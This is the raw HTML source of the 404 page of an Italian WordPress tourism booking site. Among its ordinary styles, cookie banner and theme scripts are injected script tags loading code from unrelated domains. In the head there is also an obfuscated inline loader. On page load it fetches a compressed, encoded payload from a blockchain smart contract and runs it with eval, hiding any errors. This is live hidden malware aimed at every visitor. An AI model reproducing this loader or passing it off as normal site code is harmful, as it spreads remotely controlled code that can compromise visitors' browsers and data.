3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
